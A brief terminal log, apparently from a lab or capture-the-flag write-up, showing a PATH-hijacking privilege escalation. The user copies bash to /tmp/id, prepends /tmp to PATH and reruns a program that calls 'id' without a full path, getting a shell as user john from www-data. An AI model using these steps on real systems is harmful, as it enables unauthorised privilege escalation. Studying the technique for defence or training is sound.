 $ ./toto
uid=1001(john) gid=33(www-data) groups=33(www-data)
$ pwd
/home/john
$ which bash
/usr/bin/bash
$ cd /tmp
$ ls
$ cp /usr/bin/bash ./id
$ ls
id
$ export PATH=/tmp:$PATH
$ /home/john/toto
id
whoami
john